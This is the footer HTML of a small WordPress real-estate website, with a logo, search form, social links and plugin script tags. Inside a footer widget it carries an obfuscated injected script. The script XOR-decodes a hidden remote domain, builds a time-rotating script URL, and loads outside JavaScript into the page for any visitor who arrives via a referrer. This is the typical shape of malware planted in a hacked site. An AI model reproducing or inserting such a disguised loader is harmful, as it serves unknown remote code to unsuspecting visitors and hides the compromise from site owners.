									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"20","site_url":"http:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>
